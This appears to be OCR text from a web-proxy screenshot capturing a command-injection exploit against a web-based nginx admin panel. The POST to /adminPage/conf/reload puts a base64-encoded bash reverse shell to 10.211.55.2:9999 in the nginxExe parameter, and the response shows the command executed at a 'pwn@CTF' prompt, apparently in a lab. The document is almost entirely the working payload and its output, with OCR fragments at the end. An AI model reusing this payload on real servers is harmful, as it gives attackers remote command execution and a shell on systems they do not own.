 Request
Pretty Raw Hex \n
1 POST /adminPage/conf/reload HTTP/1.1
2 Host: 10.211.55.14:8088
3 Content-Length: 136
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.211.55.14:8088
9 Referer: http://10.211.55.14:8088/adminPage/conf
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b
13 Connection: close
14
15 nginxPath=&nginxExe=
bash+-c+{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIxMS
41NS4yLzk5OTkgMD4mMQ%3d%3d}|{base64,-d}|{bash,-i}&
nginxDir=
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 18:26:07
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 399
6 Date: Fri, 29 Mar 2024 16:26:07 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>bash -c {echo,L2Jpbi9iYXNoIC1pID4m
IC9kZXYvdGNwLzEwLjIxMS41NS4yLzk5OTkgMD4mMQ==}|{base64,
-d}|{bash,-i} -s reload -c </span><br>重新装载成功<br>]0;
pwn@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~/桌面[00m$ /
bin/bash -i >& /dev/tcp/10.211.55.2/9999 0>&1<br>]0;pw
n@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~/桌面[00m$ exi
t<br>"
}
Insp
Requ
Requ
Requ
Requ
Requ
Resp
ad